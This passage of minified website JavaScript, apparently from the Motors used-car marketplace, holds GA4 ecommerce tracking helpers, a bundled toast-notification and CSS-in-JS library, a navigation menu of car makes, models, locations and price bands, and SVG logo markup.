l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var u=n(8486);let m={data:""},p=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||m},f=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,h=/\/\*[^]*?\*\/|  +/g,v=/\n+/g,g=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?g(i,a):a+"{"+g(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=g(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=g.p?g.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},y={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},w=(e,t,n,r,o)=>{let a=b(e),i=y[a]||(y[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!y[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=f.exec(e.replace(h,""));)t[4]?r.shift():t[3]?(n=t[3].replace(v," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(v," ").trim();return r[0]})(e);y[i]=g(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&y.g?y.g:null;return n&&(y.g=y[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(y[i],t,r,l),i};function C(e){let t=this||{},n=e.call?e(t.p):e;return w(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":g(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,p(t.target),t.g,t.o,t.k)}C.bind({g:1});let E,k,S,M=C.bind({k:1});function L(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:k&&k()},l),n.o=/ *go\d+/.test(c),l.className=C.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),S&&s[0]&&S(l),E(s,l)}return t?t(o):o}}var P=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),_=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),R="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},A=[],N={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},j={},T=(e,t=R)=>{j[t]=O(j[t]||N,e),A.forEach(([e,n])=>{e===t&&n(j[t])})},V=e=>Object.keys(j).forEach(t=>T(e,t)),I=(e=R)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},H=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||x()}))(t,e,n);return I(r.toasterId||(e=>Object.keys(j).find(t=>j[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},Z=(e,t)=>H("blank")(e,t);Z.error=H("error"),Z.success=H("success"),Z.loading=H("loading"),Z.custom=H("custom"),Z.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):V(n)},Z.dismissAll=e=>Z.dismiss(void 0,e),Z.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):V(n)},Z.removeAll=e=>Z.remove(void 0,e),Z.promise=(e,t,n)=>{let r=Z.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?P(t.success,e):void 0;return o?Z.success(o,{id:r,...n,...null==n?void 0:n.success}):Z.dismiss(r),e}).catch(e=>{let o=t.error?P(t.error,e):void 0;o?Z.error(o,{id:r,...n,...null==n?void 0:n.error}):Z.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=R)=>{let[n,r]=(0,a.useState)(j[t]||N),o=(0,a.useRef)(j[t]);(0,a.useEffect)(()=>(o.current!==j[t]&&r(j[t]),A.push([t,r]),()=>{let e=A.findIndex(([e])=>e===t);e>-1&&A.splice(e,1)}),[t]);let i=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:i}})(e,t),o=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),l({type:4,toastId:e})},t);o.set(e,n)},[]);(0,a.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>Z.dismiss(n.id,t),r);n.visible&&Z.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let l=(0,a.useCallback)(I(t),[t]),c=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),s=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),d=(0,a.useCallback)(()=>{r&&l({type:6,time:Date.now()})},[r,l]),u=(0,a.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,a.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,i]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:d,calculateOffset:u}}},W=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,B=M`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=M`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=M`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,G=L("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,$=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=M`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Y=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,J=L("div")`
  position: absolute;
`,X=L("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,Q=M`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=L("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${Q} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,te=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?a.createElement(ee,null,t):t:"blank"===n?null:a.createElement(X,null,a.createElement(G,{...r}),"loading"!==n&&a.createElement(J,null,"error"===n?a.createElement(F,{...r}):a.createElement(Y,{...r})))},ne=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,re=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,oe=L("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ae=L("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ie=a.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=_()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ne(n),re(n)];return{animation:t?`${M(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${M(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(te,{toast:e}),l=a.createElement(ae,{...e.ariaProps},P(e.message,e));return a.createElement(oe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});!function(e,t,n,r){g.p=t,E=e,k=n,S=r}(a.createElement);var le=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let i=a.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return a.createElement("div",{ref:i,className:t,style:n},o)},ce=C`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:i,containerStyle:l,containerClassName:c})=>{let{toasts:s,handlers:d}=q(n,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:c,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let i=n.position||t,l=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:_()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(i,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return a.createElement(le,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ce:"",style:l},"custom"===n.type?P(n.message,n):o?o(n):a.createElement(ie,{toast:n,position:i}))}))},de=Z,ue=n(4164),me=n(6896);const pe=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],fe={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function he(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:i}=e;return n&&0!==n.length?a.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(i,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:i}=e;return a.createElement("ul",{key:n,className:(0,ue.A)("sub-nav__list",r)},i.map(e=>{let{className:n,label:r,link:i,rel:l,target:c}=e;return a.createElement("li",{key:r},a.createElement("a",{className:(0,ue.A)("sub-nav__link",n),href:i,target:c,rel:l,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=pe.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,i)},r,a.createElement(me.A,{className:"sub-nav__icon"})))}))})):null}var ve=n(8168),ge=n(45);const ye=["children","innerWrapperClassNames"],be=["icon"];const we=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,ge.A)(e,ye);const o=n?a.createElement("div",{className:n}," ",t," "):t;return"href"in r?a.createElement("a",r,o):a.createElement("button",(0,ve.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,ge.A)(e,be);return a.createElement(t,n)},Label:function(e){let t=(0,ve.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return a.createElement("span",t)}});function Ce(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const i=!!n&&r,l=null===(t=pe.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,d]=(0,a.useState)("Used Cars by Make"),[u,m]=(0,a.useState)("Used Vans by Make");return a.createElement("section",{className:(0,ue.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",i&&"open"),"data-q":(0,s.r5)(o,"SubNav")},pe.map(e=>{let{id:t,label:i,rootLinks:s}=e;const p=!(null==s||!s[0].shortLabel),f=t===n;return p?a.createElement("div",{key:t,className:(0,ue.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},a.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement(we,{key:t,className:(0,ue.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&d(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,t),a.createElement(we.Icon,{icon:me.A}))})),a.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ue.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return a.createElement("li",{key:r},a.createElement(we,{key:n,className:(0,ue.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},a.createElement(we.Label,null,n)))}))}))):a.createElement("div",{key:t,className:(0,ue.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:i,qa:o})))}))}function Ee(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,a.useRef)(null),i="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),l="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return a.createElement("div",{className:(0,ue.A)(t,"advertise-with-us margin-auto")},a.createElement("div",{className:"advertise-with-us__title"},a.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),a.createElement("div",{className:"advertise-with-us__image"},a.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/advertise_with_us.webp",alt:"advertise with us"})),a.createElement("div",{className:"advertise-with-us__button"},a.createElement("a",{className:"btn no-margin",href:i,id:l,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",i)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function ke(e){return a.createElement("svg",(0,ve.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),a.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 